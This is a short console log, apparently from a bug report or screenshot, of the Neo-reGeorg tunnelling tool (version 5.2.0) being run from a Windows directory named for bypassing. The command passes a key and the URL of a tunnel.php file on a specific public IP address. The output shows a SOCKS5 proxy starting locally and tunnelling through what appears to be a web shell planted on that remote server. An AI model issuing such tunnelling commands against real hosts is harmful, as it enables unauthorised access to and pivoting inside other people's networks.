 D:\Bypass_Neo-reGeorg\Neo-reGeorg>
D:\Bypass_Neo-reGeorg\Neo-reGeorg>python neoreg.py -k 0123456789abcdef -u http://111.77.154.178:1980/static/webim/tunnel.php
D:\pycharm\python\lib\site-packages\requests\__init__.py:109: RequestsDependencyWarning: urllib3 (2.2.1) or chardet (5.1.0)/charset_normalizer (2.1.1) doesn't match a s
upported version!
  warnings.warn(
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.2.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
    [ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://111.77.154.178:1980/static/webim/tunnel.php
+------------------------------------------------------------------------+